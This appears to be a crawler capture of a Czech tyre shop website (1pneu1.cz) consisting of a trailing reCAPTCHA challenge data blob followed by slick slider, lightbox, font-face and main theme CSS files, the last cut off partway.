mcOyXMKaw5rDj8O/CMO+w7LCt8O0woZjw4NkfHfDnMKwOCd2wpTCscOJwpzDpMK2wqJIwq/DnMKHwoUJw6fCrcOCwrjCocO1URcaQgbDhMK+PsOIdDfDozM1NgbDtwt3w7/[base64]/Ds8ONJcK5KMKswojDu30Abnkkwo3CqcO2Z8O+wqAqMsO5RBDCmcKHw4fCkQXDpcKpw4/DvMOOIcOQMBReZ8KoIQNSwqxOw6PCoEttwrRgw5UxeH/DrcKew7ZBO8KvwprDowN7LcKkw7bDrmjDkXA8w5sZw44DAsKTDlszwpzDo8OnEnhLw50dw73CsTpCw7HCtigzWDTCmD82Z8Kxw5nDukFECcOYUxIEScOXEhhRw4fCs8KaUTDDlcKHw5LDkgIxw5PDu8Olw69Iw7nDpcOiZsOzAC4twprCnz7CnG4RwqHCjBdOwr/DlcKhWls1N8OsADVHZHbDuMK4RsKEwrbCncOeekthwoJjBcOSTMO/IMO0KsOiP8OIwqTDh8O+DUjCjAp9w53CucK8TsKYw4Nyw7LDlMO5Ow5VQsOUw7vCjMOdUBNqUMOqwrxJwpXDm0/CqcOjwoZcU8K4QMO/LMKlwq/CpcOaX2hbw6syw6gYwrbCj1bCrMKWEcOmw4XDrCUYwo9ewoJywopswpfDjGfDjHLClHRXw53Cg8OKwr7Dlk/CicOaw7rDp1fCohPCuQHDpsODRlTDqgXDv8OIwrPDg8K8YMKrdsKJNsOxJ8Ktw7LCt8OewofChGN/[base64]/XsKyBSYSZMKawqPDgElTbWPCjR5cRHU3O1DDo2XDtDHCiRjCo8KkBsOEVMKuE8K9JMOxTHgiIDR8dMKSE2Ukw5rCusOHRMKDwo9ew7QVw5/Dq8Kvwqw6wpTDvEjClsO+JcKXwrdlGCIbIH/ClmkEOzzDsSrCnWEswqsTw7HCrxk2YsKuEsK3ccOlw4HDhHYrD1nCpsK6wodww5orwpHCgcK+wp1Ec3QzNMKzVMKTwqJMw65ZwqosZMK1wqNGw5t0woYFw4vDhsOWO8ONdSFOw5jCh8KiGsOMITTCpcOIw6LDs8Oywph0XcK/[base64]/w51Fwrxiwplgb2HCpMKhw6MmRkhsS19AaEB3RsKScx4uw7VKw6nCjcKqwp9FIEkBw5AdJ31uwr/DvcOAH2bCtwZ0ScK0bUpWYMKYw43CnMOOw7gLFsOaZwM6GMKDXcOCwoY8VsK4SSfChsK6wrvDlsK/BMO0SgzDtMKmw7/Dvx7DvsKfw7tww4UOwonDqcKQw4kMBDEWYsK4w5Elw6nCuwwjwqYlTcOkwqI6wokHLcOnDsK2w53Dp8KGTsKIw7APw73DoMO5PxY5OsK2KBvCisOywoBFw7l3wohawpLDjcOjZ8Kvw7TCo8O1wp0xaGjDqcKnw5fCjcK8Pilcw7bCtcOiDl/[base64]/[base64]/Ct8KjV8OawrjDtmPDp8K0SMKCHsKRw5lKw7bClR17w4rDrMOsw5bDqV/CssO+b8K3A017MzUTchN4w419fMKSA8Orw43CqMOZw7fDjgXDlcKaJEHCsVrCg8OiwpBcFDsRwqh0w4YcwonCv8OQw6PDgMKZYcOQCnoZw7lTwpN9wqU5w5rDq8OKdS7ClsKMRWTCgS7CswXDhcKCwq/Cv8OdDMKnSMOEw6YwMMOSOcKow40qXlzDhkzDpMOXw7jDqUkaBsKJw4chQ2Y2YB4tw73CmwvCoG8mHQfDr1zCosOzw4DDscObwoHCunprwq3DsnPDl8Oow4DDhHNqw59mDsKOw47CsEkxwobDm8K7w4FvwrfCvWrDnn/[base64]/DkcKew6NPwpfDpsKqwovCgcK9w7ZuI13DlcOnOcO6wqDDoQRowq3DvgdVw5g6w7cmBMKlw6ofw5Jxw4fCngpwwoPCmMOCYUHCrhYoNQNXw6l/CMO/[base64]/DpMOiAncfFSTCih9Bw5HClsKAH14swp0rC8Okw6TDvn7DozF3woQlEsKkKMOXHnHDhg/DkcONwqrDp8KjehFxUlNew6wYwrwWw7fDv8KGFErDvMObwqxZPWBgwqVbwpvCk8O3w4dvKsOFwoPChyfDuCsYIMKuwoo+MsO/bBPDiMKqwo8uw7rCrsKMHC3DkMOowrA8w6sUw4DCgCMiTMKnMxg0X0rDgcKbEjEYwofDtMKOMMOuw5nCjDpMBcKQWcOdw5nCkXEPQ0/[base64]/DhzoZwpHDsiPCnz5DwrTCpcKYEsKpIgnCnsKJwptGccOuw5XDpHM/wqUlYMO6dsOxwqPDk8OyEcOZwrVeN8KYCsOfGH9qwpfDohfCsiXDvinDmCPCtSBlZWQGA3R1wqTDgMOxwrB8UsKfYMKMw5jDhnbDosK6w7J1QsKkJWggw7c/w4xbPsK2B3A1w4cPScKoEsOdDwHCgngjUMOJdTzCqQpHKcKrYcOrwo1HE8OzTsOaSMOow5svfDAUTBnCklLCghPCkXx1IXbDi8KOwrnDhMO2Ph/Cuh3Cn8O4w5rDriDDkcOkwoxPPwbDhQpEPgHCi8KkRDlrw7DCocO9YUN3EsK3bGfCgsKRTm7CqcKXw75QcUJBCcKUH8KqERdyHXPDtkXCtiI4w5TDiMKNwo1GcA3CgFtMJcOKw5/[base64]/wr84CsOLwonDgnQqw6kMUcK7NirCgh/DvHAMLyjDrsOYwrnDtBgfeUc2OMKVwpQywrEGw5PDtHc2eQ/Cl0LDrMK7bRfDgMO3wpA7w5Aqwqg+woBDXMOEMG1CQcOlwqvCsDUWw4rDhsOTwpV0WcKGIMO5w6QOwqjCsAXDm8KCwoXChMKawrNTw5jDpcKRYQV2w7/CvcKAw7AYC8OXbXgywpk/QkjDpsO0w6JlR8OcJS9yw4PCg3A/[base64]/[base64]/DvBjDpMO3wrvCiMOzGcKjRcKaAsOkw7vCtQ/DilNGwpnCgh1LBRFYwrkqS0kpwqbCrhjDssKEI8OQaMOYN8OXw7bCisKsb8Kswr7CoMOcTsOXw5zDpsKYCx7Dh3TDm1XDiUh2VyYFwpTDjyHCocOVw47CscOywolpE8OQw6h+AGtXwpVkwocNwqrDmQc1wpTCrUoERMKnw43CicOGTA/CgsOGPcKZMsOnMQd5d23CrsKTVMKDwoZVw7rCmh4tw7oyw4zDg8KFS2YVbT8bwqTDsATCoEHCs1XDhsORJMK7w7fDjB3DkMKEdiPDmQNSw485RsO9wqDDkcOaBsOHwqDCu8KgMHvCgDrCphzCpXnDhAYuw5IoX8OkWsKGw5A4O8KVwq/[base64]/UsO6acOCAl5SWUXCsCRbwrvCoVjDtilbWEI2wo90WcK8w5ZrXB7Ck8OvZcK5bcO6OcKMWFsXY0fDmXvDo8KWYsOgIMKpw6/Crk3Cm8KZBHMQDXLCgcKFX1gMNEgaJMK0w6XDqQvDthXDvBQswqUJwpfDpT/CsxlCLsO1w5fDul3CpMOHNXfDjH51wrbDsMKAwrhdwpZrBsOPwqLCjcOUAkwOTT/Cqz0MwrYQw4d5OcKLwpDDscKJw7Auw4ECZzojbU7CocKlAy3CnMO4R8KfDhLCmcKLwpLDksObNsOPwq8yTg9LwqzDpsOYfVjCocOnw5LCtMOdwoVQE8KGaFoHDm5REsO5WsKWNMOUeRzCoyzCu8Opw6N1WT/[base64]/w4ZDM8K1GArCsWhHw6VfwqDCjsOPw47CrijCgMK7OMOiwrvDjsKGUBPDnsKGwpfCiT/CuFcnw7DDsVwKwp1iPAHCncKow4bDsXPCojbChcKAwq4cw6oywrgywp8swqXDiQoQBsOzRsOPwqbDoT19wrgiwop+csK6wq/DlCLDhMKFPMOBIMKuwp/DvArDtldBw4/CnMO6w6FcwpQ3w7HDtMObYQDDn1NuHErDqG/[base64]/[base64]/CpSvDuArDqCIfA8KCMcOTwpjDkmbDhCx7f3vDlhRhwrwQwqxpw7jCqGXDm8OFHzHDlsOLwqkcHcK1worDl2nCu8KwwqAFw4xYUsKeKcKYFcKmfcOzPMKhcUTCmgzCg8Odw4PDuT3Cpxtlw4UFH0LDrsKjw5LDtcO8cGXDoh7DjsKKwr7DgldHAsKzwrV1w6PDnT/DtMOSwo8swp0JLnnDqRsMex3DusKiesO+Q8ORwoDCs2B1csOSwqo5w4PCmFo/cMOVwrg9w4nDv8KNw7EYwqlCJAJjw68GFVXClMKPwowNw6nDigIAwpIFawdtWxLCghhiwpzDlcOLbsKaCMOnUyPDu8KjwrTDnsKOw6gfw5tFbn/[base64]/[base64]/wpVvw7BTw7oEL8K4K8OyX0LCtyh6MTLCl8OYwpXDlsO1w6xmK8OyQHPDrHHDghYOwoxGG8KvS3Z3wq4Ow4PDtcOhwp5lTUgEw7Edb1jDr8KJdzABZnt/aG56DRonwqN4wq7CghQ/w6wGw4MGwoMiw6JVw60Jwrwcw7HDhSbCvRNpw5rDn39gLQU6dyc1wqFhbHk3fjTCm8ObwrHCkm7DqFHCkyvClVZrVFksJsORwpnDpWNgXsOdw617wqPDoMOCw4ZTwr5DAMOrdMKrAwPCs8KZw4VQBsKNwppGwo/[base64]/Dn8OvQMKYU3A3CMOYSsOmw4XDhT3Dt8OBwpQNw458DEVzw63Cg24XZMOJwpUTw5HCj8OeIWA3w5rDnDRjwpfDkQt6P1/CnF3DmsO0bWtTw47DvMOcw7cKwpjDqkbCrDPCuS7Dvm10KCLDlsO3wqx/KcOeSz4Jw5ssw50Iw7jDnCsCIcO5w6jDp8OpwoLDm8K1I8KqMsOHGcOhdMKAGcODw73CpMOtaMKycnZNwr/Cs8K7XMKPWMO6ShHDihvCo8OIwq7DicOtCSxQwrHCqsOfwqBgw5bCocOlwq3Dq8Knf1jCimjDt2vDl3PDsMK3I2PCj3M/bcKHw7cpLsKaT8OXw5NBw4fClGvDigEEw4XCh8OGw6lNX8KQE2sHL8OUQVPCmmfDkMO0UA04IMKrTDElwplteTLDu1kMbVXCt8Oxw7ECTzjDvlzCpUfCuTF9w7YIw5/CnsK8w53Cr8Kow5/DukXCp8KHAgrCjcOxOsKfwqccFcKGSsOuw4oKw44lKwXDqBbDi3cNbsKNLErCrT7DgSohWwluw6Mtw5RowpAOwrnDgFbDj8Kfw4YTYcKBBWjCkEsrw7zDisKecFRWY8OSKcOfZVDDqMOWJg5Zw78CFMK6McKkMFxBJ8OHw4rCkQR5w6R6wr/Dl1rDog7CqRlVfWjCmcKRwo/Ci8KRNXbCsMOTEjxzLCE9worCrsO1bsKFK2/CtsOEGlQaZCsvw587ScOfwrbCu8OVwqRdf8O1Y3c4wprDnC1zdMOowonDmwt7aiBiwqjDgMKaCMK2w6zChzMmK8ODew/DnUbCgR0fw5cpOcOOcMOOwrbClmjDiHkjMsOGw7N+QMOiwrvDocKOwo8/Iz0NwpTDs8OHYBErVz/CjEoSbMOdasKZJltjw67DlivDgsKLY8OBS8K/OcO3SsK3KsOqwqVYwpNkExHDgB9GB0XDkXvDsD5Xwq9uDzIwagEFcSvClcKJTsOvXsOCwoHDlXzDuCDCtsKVw5rDt3oQw6bCucOJw7JRKsORYMONwo/[base64]/DjRbDrnrCk8Kowr/[base64]/[base64]/Dsi3Cs2EgwrjCvsOLTcK8wqIQwopiw4XCucKoE2d9LDIdwr/DlsKfwpIow5bCuCbCsEcqDmLCq8KaGjzDucKWIGjDrsKDBXvDgyjDqMOmDCbCsSnDtcK6wqFebsOVQnNJw75QwoXCj8Kgw4diCl8+w7/DgMOdK8OLw4zCisOUw7kmw69IaCcaBz/[base64]/DqWDCrcKjwoPCvcK2wr9oAMKrDMK+w4rDkcOBw5Z8w6XCvA/CksKswrtxYStRHA8Hwo/Ci8KIasOGecK8OzXCox/CqMKKw5VRwpUbUMODVBVpwr3ChMKxHUdEdHzCssKVDlnDoE9VRsOHHcKAWlsjwoTDhMOOwrbDvC80VMOiw5TCocKTw6cHw5Vqw71pwobDjcOIBMObNMOww7c7woo3R8KTEG0yw7zCpCISw5TCtjMRwp/[base64]/Do0fDu8KOwpvCgsO6Eht0w67DocOIw63Dsjlrw5BccsKqwrosP8ONwq1xwqAGb39UZg/DuxZiSWxnw7JmwpPDmMKgwojDlBQLwr9LwqdXHk81wqTChsKj\x22],null,[\x22conf\x22,null,\x226Ldjbc4aAAAAALFN8rX7Hv2urWC-cpSnXkruIXw5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://1pneu1.cz:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OmORxrekQ3bKDqnpMcZ9CUkXc7qj72ofnCmLUjhegZI\\u003d\x22,0,0,null,1,1768734486044,0,0,[14],null,[224,233,127,228,219],\x22RC-p1OY0xsu9G-k8w\x22,null,null,null,null,null,\x220dAFcWeA6a2vsyI0iQdPG4cSg5Jn7pV5pbsLyNKy1jjU4-vSQ0upDRmXp9cs00OsqzcuyiSGuIHSFt_2tVymeoif3bUFzd80dF1A\x22,1768817286171]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://1pneu1.cz/theme/tiger/css/21_slick-1.8.1.min.css
body_size: 534
content:
/* Slider */
.slick-slider{position:relative;    display:block;    box-sizing:border-box;    -webkit-user-select:none;       -moz-user-select:none;        -ms-user-select:none;            user-select:none;    -webkit-touch-callout:none;    -khtml-user-select:none;    -ms-touch-action:pan-y;        touch-action:pan-y;    -webkit-tap-highlight-color:transparent;}
.slick-list{position:relative;    display:block;    overflow:hidden;    margin:0;    padding:0;}
.slick-list:focus{outline:none;}
.slick-list.dragging{cursor:pointer;    cursor:hand;}
.slick-slider .slick-track, .slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);       -moz-transform:translate3d(0,0,0);        -ms-transform:translate3d(0,0,0);         -o-transform:translate3d(0,0,0);            transform:translate3d(0,0,0);}
.slick-track{position:relative;    top:0;    left:0;    display:block;    margin-left:auto;    margin-right:auto;}
.slick-track:before, .slick-track:after{display:table;    content:'';}
.slick-track:after{clear:both;}
.slick-loading .slick-track{visibility:hidden;}
.slick-slide{display:none;    float:left;    height:100%;    min-height:1px;}
[dir='rtl'] .slick-slide{float:right;}
.slick-slide img{display:block;}
.slick-slide.slick-loading img{display:none;}
.slick-slide.dragging img{pointer-events:none;}
.slick-initialized .slick-slide{display:block;}
.slick-loading .slick-slide{visibility:hidden;}
.slick-vertical .slick-slide{display:block;    height:auto;    border:1px solid transparent;}
.slick-arrow.slick-hidden{display:none;}

--- FILE ---
content_type: text/css
request_url: https://1pneu1.cz/theme/tiger/css/22_slick-lightbox.min.css
body_size: 1289
content:
.slick-lightbox{position:fixed;top:0;left:0;z-index:9999;width:100%;height:100%;background:black;-webkit-transition:opacity 0.5s ease;transition:opacity 0.5s ease}
.slick-lightbox .slick-loading .slick-list{background-color:transparent}
.slick-lightbox .slick-prev{left:15px}
.slick-lightbox .slick-next{right:15px}
.slick-lightbox-hide{opacity:0}
.slick-lightbox-hide.slick-lightbox-ie{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}
.slick-lightbox-hide-init{position:absolute;top:-9999px;opacity:0}
.slick-lightbox-hide-init.slick-lightbox-ie{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}
.slick-lightbox-inner{position:fixed;top:0;left:0;width:100%;height:100%}
.slick-lightbox-slick-item{text-align:center;overflow:hidden}
.slick-lightbox-slick-item:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-0.25em}
.slick-caption-bottom .slick-lightbox-slick-item .slick-lightbox-slick-item .slick-lightbox-slick-caption{position:absolute;bottom:0;left:0;text-align:center;width:100%;margin-bottom:20px}
.slick-caption-dynamic .slick-lightbox-slick-item .slick-lightbox-slick-item .slick-lightbox-slick-caption{display:block;text-align:center}
.slick-lightbox-slick-item-inner{display:inline-block;vertical-align:middle;max-width:90%;max-height:90%}
.slick-lightbox-slick-img{margin:0 auto;display:block;max-width:90%;max-height:90%}
.slick-lightbox-slick-caption{margin:10px 0 0;color:white}
.slick-lightbox-close{position:absolute;top:15px;right:15px;display:block;height:20px;width:20px;line-height:0;font-size:0;cursor:pointer;background:transparent;color:transparent;padding:0;border:none}
.slick-lightbox-close:focus{outline:none}
.slick-lightbox-close:before{font-family:"slick";font-size:20px;line-height:1;color:white;opacity:0.85;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'×'}
@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list{background:#fff url('./ajax-loader.gif') center center no-repeat;}
/* Icons */
@font-face{font-family:'slick';    font-weight:normal;    font-style:normal;    src:url('./fonts/slick.eot');    src:url('./fonts/slick.eot?#iefix') format('embedded-opentype'),url('./fonts/slick.woff') format('woff'),url('./fonts/slick.ttf') format('truetype'),url('./fonts/slick.svg#slick') format('svg');}
/* Arrows */
.slick-prev, .slick-next{font-size:0;    line-height:0;    position:absolute;    top:50%;    display:block;    width:20px;    height:20px;    margin-top:-10px;    padding:0;    cursor:pointer;    color:transparent;    border:none;    outline:none;    background:transparent;}
.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus{color:transparent;    outline:none;    background:transparent;}
.slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before{opacity:1;}
.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before{opacity:.25;}
.slick-prev:before, .slick-next:before{font-family:'slick';    font-size:20px;    line-height:1;    opacity:.75;    color:white;    -webkit-font-smoothing:antialiased;    -moz-osx-font-smoothing:grayscale;}
.slick-prev{left:-25px;}
[dir='rtl'] .slick-prev{right:-25px;    left:auto;}
.slick-prev:before{content:'\f137';    font-family:"Font Awesome 5 Solid"; }
[dir='rtl'] .slick-prev:before{content:'\f138';    font-family:"Font Awesome 5 Solid"; }
.slick-next{right:-25px;}
[dir='rtl'] .slick-next{right:auto;    left:-25px;}
.slick-next:before{content:'\f138';    font-family:"Font Awesome 5 Solid"; }
[dir='rtl'] .slick-next:before{content:'\f137';    font-family:"Font Awesome 5 Solid"; }
.slick-lightbox-close:before{content:'\f057';    font-family:"Font Awesome 5 Solid";     }
/* Dots */
.slick-slider{margin-bottom:30px;}
.slick-dots{position:absolute;    bottom:-45px;    display:block;    width:100%;    padding:0;    list-style:none;    text-align:center;}
.slick-dots li{position:relative;    display:inline-block;    width:20px;    height:20px;    margin:0 5px;    padding:0;    cursor:pointer;}
.slick-dots li button{font-size:0;    line-height:0;    display:block;    width:20px;    height:20px;    padding:5px;    cursor:pointer;    color:transparent;    border:0;    outline:none;    background:transparent;}
.slick-dots li button:hover, .slick-dots li button:focus{outline:none;}
.slick-dots li button:hover:before, .slick-dots li button:focus:before{opacity:1;}
.slick-dots li button:before{font-family:'slick';    font-size:6px;    line-height:20px;    position:absolute;    top:0;    left:0;    width:20px;    height:20px;    content:'•';    text-align:center;    opacity:.25;    color:black;    -webkit-font-smoothing:antialiased;    -moz-osx-font-smoothing:grayscale;}
.slick-dots li.slick-active button:before{opacity:.75;    color:black;}

--- FILE ---
content_type: text/css
request_url: https://1pneu1.cz/theme/tiger/css/30_fonts.css
body_size: 436
content:

/* Fonts */



@font-face{
    font-family: 'Montserrat';
    src: url("../fonts/Montserrat-Light.ttf");
    font-weight: 300;
    font-display: swap;
    font-style: normal;   
}
@font-face{
    font-family: 'Montserrat';
    src: url("../fonts/Montserrat-Regular.ttf");
    font-weight: 400;
    font-display: swap;
    font-style: normal;   
}
@font-face{
    font-family: 'Montserrat';
    src: url("../fonts/Montserrat-Medium.ttf");
    font-weight: 500;
    font-display: swap;
    font-style: normal;   
}
@font-face{
    font-family: 'Montserrat';
    src: url("../fonts/Montserrat-SemiBold.ttf");
    font-weight: 600;
    font-display: swap;
    font-style: normal;   
}
@font-face{
    font-family: 'Montserrat';
    src: url("../fonts/Montserrat-Bold.ttf");
    font-weight: 700;
    font-display: swap;
    font-style: normal;   
}
@font-face{
    font-family: 'Montserrat';
    src: url("../fonts/Montserrat-Black.ttf");
    font-weight: 900;
    font-display: swap;
    font-style: normal;   
}




@font-face {
	font-family: "Font Awesome 5 Brands";
	font-style: normal;
	font-weight: normal;
	font-display: swap;
	src: url(../fonts/fa-brands-400.eot);
	src: url(../fonts/fa-brands-400.eot?#iefix) format("embedded-opentype"), url(../fonts/fa-brands-400.woff2) format("woff2"), url(../fonts/fa-brands-400.woff) format("woff"), url(../fonts/fa-brands-400.ttf) format("truetype"), url(../fonts/fa-brands-400.svg#fontawesome) format("svg")
}
.fab {
	font-family: "Font Awesome 5 Brands" 
}

@font-face {
	font-family: "Font Awesome 5 Regular";
	font-style: normal;
	font-weight: 400;
	font-display: swap;
	src: url(../fonts/fa-regular-400.eot);
	src: url(../fonts/fa-regular-400.eot?#iefix) format("embedded-opentype"), url(../fonts/fa-regular-400.woff2) format("woff2"), url(../fonts/fa-regular-400.woff) format("woff"), url(../fonts/fa-regular-400.ttf) format("truetype"), url(../fonts/fa-regular-400.svg#fontawesome) format("svg")
}
.far {
	font-family: "Font Awesome 5 Regular";  
	font-weight: 400
}

@font-face {
	font-family: "Font Awesome 5 Solid";
	font-style: normal;
	font-weight: 900;
	font-display: swap;
	src: url(../fonts/fa-solid-900.eot);
	src: url(../fonts/fa-solid-900.eot?#iefix) format("embedded-opentype"), url(../fonts/fa-solid-900.woff2) format("woff2"), url(../fonts/fa-solid-900.woff) format("woff"), url(../fonts/fa-solid-900.ttf) format("truetype"), url(../fonts/fa-solid-900.svg#fontawesome) format("svg")
}
.fa, .far, .fas {
	font-family: "Font Awesome 5 Solid"
}


--- FILE ---
content_type: text/css
request_url: https://1pneu1.cz/theme/tiger/css/main.css?v=8
body_size: 33264
content:
@charset "UTF-8";
/* core.scss */
/*
@mixin rsize($size) { 
    @if $size == XS {
        @media (max-width: $XS) { @content; }
    } @else if $size == SM {
        @media (min-width: $SM) AND (max-width: $MD) { @content; }
    } @else if $size == MD {
        @media (min-width: $MD) AND (max-width: $LG) { @content; }
    } @else if $size == LG {
        @media (min-width: $LG) AND (max-width: $XL) { @content; }
    } @else if $size == XL {
        @media (min-width: $XL) { @content; }
    }  
}
 */
/*
@mixin max-size($size) { 
    @if $size == XS {
        @media (max-width: $XS) { @content; }
    } @else if $size == SM {
        @media (max-width: $MD) { @content; }
    } @else if $size == MD {
        @media (max-width: $LG) { @content; }
    } @else if $size == LG {
        @media (max-width: $XL) { @content; }
    } @else if $size == XL {
        @media (max-width: $XL) { @content; }
    }  
}
*/
.DEV_MODE h1:before, .DEV_MODE h2:before, .DEV_MODE h3:before, .DEV_MODE h4:before, .DEV_MODE h5:before, .DEV_MODE h6:before {
  float: right;
  color: gold;
  background: black;
  line-height: normal;
  margin: 0 5px 0 0;
  padding: 0 5px;
  font-size: 0.9rem;
  border: 1px solid gold; }
.DEV_MODE h1:before {
  content: 'H1 '; }
.DEV_MODE h2:before {
  content: 'H2 '; }
.DEV_MODE h3:before {
  content: 'H3 '; }
.DEV_MODE h4:before {
  content: 'H4 '; }
.DEV_MODE h5:before {
  content: 'H5 '; }
.DEV_MODE h6:before {
  content: 'H6 '; }

.breakpoint {
  position: fixed;
  bottom: -1px;
  right: -1px;
  padding: 0 5px 0 0;
  z-index: 999999;
  background: gold;
  border: 1px solid gold;
  color: black;
  line-height: 1.8em;
  opacity: 0.9;
  transition: opacity ease 350ms; }

.breakpoint:hover {
  opacity: 1; }

.breakpoint:before {
  display: inline-block;
  font-weight: bold;
  margin-right: 5px;
  padding: 0 5px;
  color: gold;
  background: black; }

.variants {
  position: fixed;
  bottom: 35px;
  right: -1px;
  padding: 0 0 0 0;
  z-index: 999999;
  background: #222;
  border: 1px solid black;
  color: gold;
  line-height: 1.8em;
  opacity: 0.9;
  transition: opacity ease 350ms; }
  .variants > strong {
    color: black;
    text-transform: uppercase; }
  .variants > strong,
  .variants > a {
    float: left;
    padding: 0 10px;
    line-height: 30px; }
  .variants > a {
    font-weight: 700;
    cursor: pointer;
    text-decoration: underline;
    opacity: 1; }
    .variants > a:hover {
      text-decoration: none;
      opacity: 1; }
    .variants > a#varianta-0 {
      background: #101010;
      color: #f49800; }
    .variants > a#varianta-1 {
      background: #fafafa;
      color: #c91832; }
    .variants > a#varianta-2 {
      background: #efefef;
      color: #b92417; }
    .variants > a#varianta-3 {
      background: #262626;
      color: #b92417; }

ul, ol, li, dl, dt, dd, div, span, a, strong, b, i {
  margin: 0;
  padding: 0;
  box-sizing: border-box; }

.hidden {
  display: none; }

.fleft {
  float: left; }

.fright {
  float: right; }

.fnone {
  float: none; }

.light {
  font-weight: 300; }

.regular {
  font-weight: 400; }

.bold {
  font-weight: 700; }

.bolder {
  font-weight: 900; }

.strike {
  text-decoration: line-through; }

.biger {
  font-size: 1.1rem;
  line-height: 1.7rem; }

.cleaner {
  clear: both;
  display: block; }

.clearfix:after {
  clear: both;
  display: block;
  content: ""; }

.h10 {
  height: 10px; }

.h15 {
  height: 15px; }

.h20 {
  height: 20px; }

.h30 {
  height: 30px; }

.static {
  position: static !important; }

h1, h2, h3, h4, h5, h6 {
  font-weight: 700; }

.green {
  color: #269a57; }

.orange {
  color: #f49800; }

.blue {
  color: #538ac9; }

.red {
  color: #f65960; }

.black {
  color: #2b2b2b !important; }

.lightgray {
  color: #f5f8fb; }

.lightgray2 {
  color: #c5cace; }

hr {
  clear: both;
  display: block;
  margin: 15px 0;
  border-color: #ccc;
  background: #ccc; }

a {
  /* color: $linkColor; */
  color: #2b2b2b;
  text-decoration: underline;
  cursor: pointer; }
  a:hover {
    color: #e08c00;
    text-decoration: none; }

a.invert,
.invert a {
  text-decoration: none; }
  a.invert:hover,
  .invert a:hover {
    text-decoration: underline; }

.alert {
  color: #2b2b2b;
  font-size: 0.9rem;
  margin: 15px 0; }
  .alert p {
    padding: 0 !important; }

.alert-danger {
  background: #ffbaba; }

alert-warning {
  background: #faedca; }

.popover > .arrow::after {
  border-bottom-color: #f7f7f7; }

.slider {
  position: relative;
  padding: 10px 0; }
  .slider .slick-slide:focus {
    outline: none; }
  .slider .slick-slide a,
  .slider .slick-slide .image-cover {
    cursor: pointer; }
    .slider .slick-slide a img,
    .slider .slick-slide .image-cover img {
      display: block;
      width: 100%;
      height: auto;
      border: 10px solid #f5f8fb;
      border-width: 0 0 0 10px;
      margin: 0 0 0; }
  .slider .slick-arrow {
    position: absolute;
    top: 33%;
    z-index: 1500;
    font-size: 0;
    text-indent: -9999px;
    bottom: auto;
    height: 100%;
    width: 56px;
    height: 56px;
    border-radius: 50%;
    border: 1px solid #c5cace;
    background: url("../img/ico-arrow.svg") no-repeat center center;
    outline: none; }
    .slider .slick-arrow:focus {
      outline: none; }
    .slider .slick-arrow.slick-prev {
      left: 20px;
      transform: rotate(180deg); }
    .slider .slick-arrow.slick-next {
      right: 10px; }

#smart_menu {
  width: 100%;
  clear: both;
  position: relative;
  font-size: 0; }
  #smart_menu ul {
    list-style: none;
    margin: 0;
    padding: 0; }
    #smart_menu ul li {
      list-style: none;
      margin: 0;
      padding: 0; }
      #smart_menu ul li.more {
        display: none; }
        #smart_menu ul li.more span {
          cursor: pointer; }
        #smart_menu ul li.more:before {
          display: none; }
        #smart_menu ul li.more i:before {
          content: '\f0c9'; }
        #smart_menu ul li.more.open i:before {
          content: '\f00d'; }
    #smart_menu ul.main {
      position: relative;
      text-align: left;
      display: flex;
      flex-wrap: wrap;
      justify-content: flex-end; }
      #smart_menu ul.main li {
        position: relative; }
        #smart_menu ul.main li:not(.more) {
          display: inline-block; }
        #smart_menu ul.main li:before {
          content: "";
          width: 1px;
          position: absolute;
          left: 0;
          top: 15px;
          bottom: 15px; }
        #smart_menu ul.main li:first-child:before {
          display: none; }
        #smart_menu ul.main li a {
          display: block;
          padding: 0 15px;
          font-size: 1rem;
          text-align: center;
          white-space: nowrap; }
    #smart_menu ul.other {
      display: none; }
      #smart_menu ul.other.open {
        top: 100px;
        position: absolute;
        right: 0;
        z-index: 999;
        background: #171717;
        border: 1px solid #f49800;
        border-width: 0 0 0 0; }
        #smart_menu ul.other.open li {
          display: block;
          border-top: 1px solid #2c2c2c;
          font-size: 1rem; }
          #smart_menu ul.other.open li a {
            display: block;
            padding: 0 15px;
            line-height: 50px; }
            #smart_menu ul.other.open li a:before {
              display: none; }
            #smart_menu ul.other.open li a.button {
              float: left; }
          #smart_menu ul.other.open li ul {
            display: none; }

form label {
  font-weight: 600;
  font-size: 0.9rem; }
form .form-control {
  border: 1px solid #c5cace;
  background: #f5f8fb; }

body {
  box-sizing: border-box;
  background: transparent;
  color: #2b2b2b;
  font-family: "Montserrat", "Helvetica", sans-serif;
  font-size: 16px;
  font-weight: 400;
  padding: 0 0 0;
  position: relative; }

body:before {
  content: ' ';
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #171717 url("../img/bg-top.jpg") no-repeat center 160px;
  background-size: cover;
  will-change: transform;
  z-index: -1; }

@media (max-width: 768px) {
body:before {
  background: #171717;}
}

.headings {
  position: relative;
  margin: 0 0 25px;
  padding: 0;
  font-size: 1.4rem;
  font-weight: bold;
  color: #2b2b2b;
  text-align: center; }
  .headings strong {
    font-weight: 700; }
  .headings span {
    font-weight: 400; }
  .headings.underline:after {
    display: block;
    content: '';
    height: 4px;
    width: 45px;
    margin: 5px auto 0;
    background: #f49800; }
  .headings.underline.left {
    text-align: left; }
    .headings.underline.left:after {
      margin-left: 0; }
  .headings.checkmark:before {
    content: '';
    display: inline-block;
    position: relative;
    top: 5px;
    left: 0px;
    width: 30px;
    height: 30px;
    margin-right: 10px;
    background: url(../img/ico-check.svg) no-repeat center center/contain; }

ul.wheels,
#subMenu ul ul,
#hp-nase-sluzby ul {
  list-style-type: none;
  margin-left: 0; }
  ul.wheels li,
  #subMenu ul ul li,
  #hp-nase-sluzby ul li {
    padding-left: 30px;
